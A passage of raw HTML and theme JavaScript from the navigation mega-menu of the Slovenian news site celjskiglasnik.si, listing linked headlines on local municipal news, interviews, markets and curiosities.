block_td_uid_4_697001956ab86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697001956ab86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697001956ab86_rand","tdc_css_class_style":"td_uid_4_697001956ab86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697001956ab86.td_column_number = "3";
block_td_uid_4_697001956ab86.block_type = "td_block_mega_menu";
block_td_uid_4_697001956ab86.post_count = "5";
block_td_uid_4_697001956ab86.found_posts = "285";
block_td_uid_4_697001956ab86.header_color = "";
block_td_uid_4_697001956ab86.ajax_pagination_infinite_stop = "";
block_td_uid_4_697001956ab86.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697001956ab86);
</script><div id=td_uid_4_697001956ab86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697001956ab86" data-td_block_id="td_uid_4_697001956ab86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697001956ab86" data-td_block_id="td_uid_4_697001956ab86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697001956b4b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697001956b4b0" ><script>var block_td_uid_5_697001956b4b0 = new tdBlock();
block_td_uid_5_697001956b4b0.id = "td_uid_5_697001956b4b0";
block_td_uid_5_697001956b4b0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697001956b4b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697001956b4b0_rand","tdc_css_class_style":"td_uid_5_697001956b4b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697001956b4b0.td_column_number = "3";
block_td_uid_5_697001956b4b0.block_type = "td_block_mega_menu";
block_td_uid_5_697001956b4b0.post_count = "5";
block_td_uid_5_697001956b4b0.found_posts = "34";
block_td_uid_5_697001956b4b0.header_color = "";
block_td_uid_5_697001956b4b0.ajax_pagination_infinite_stop = "";
block_td_uid_5_697001956b4b0.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697001956b4b0);
</script><div id=td_uid_5_697001956b4b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697001956b4b0" data-td_block_id="td_uid_5_697001956b4b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697001956b4b0" data-td_block_id="td_uid_5_697001956b4b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697001956becf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697001956becf" ><script>var block_td_uid_6_697001956becf = new tdBlock();
block_td_uid_6_697001956becf.id = "td_uid_6_697001956becf";
block_td_uid_6_697001956becf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697001956becf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697001956becf_rand","tdc_css_class_style":"td_uid_6_697001956becf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697001956becf.td_column_number = "3";
block_td_uid_6_697001956becf.block_type = "td_block_mega_menu";
block_td_uid_6_697001956becf.post_count = "5";
block_td_uid_6_697001956becf.found_posts = "7";
block_td_uid_6_697001956becf.header_color = "";
block_td_uid_6_697001956becf.ajax_pagination_infinite_stop = "";
block_td_uid_6_697001956becf.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697001956becf);
</script><div id=td_uid_6_697001956becf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697001956becf" data-td_block_id="td_uid_6_697001956becf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697001956becf" data-td_block_id="td_uid_6_697001956becf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697001956c7ce_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697001956c7ce" ><script>var block_td_uid_7_697001956c7ce = new tdBlock();
block_td_uid_7_697001956c7ce.id = "td_uid_7_697001956c7ce";
block_td_uid_7_697001956c7ce.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697001956c7ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697001956c7ce_rand","tdc_css_class_style":"td_uid_7_697001956c7ce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697001956c7ce.td_column_number = "3";
block_td_uid_7_697001956c7ce.block_type = "td_block_mega_menu";
block_td_uid_7_697001956c7ce.post_count = "5";
block_td_uid_7_697001956c7ce.found_posts = "331";
block_td_uid_7_697001956c7ce.header_color = "";
block_td_uid_7_697001956c7ce.ajax_pagination_infinite_stop = "";
block_td_uid_7_697001956c7ce.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697001956c7ce);
</script><div id=td_uid_7_697001956c7ce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
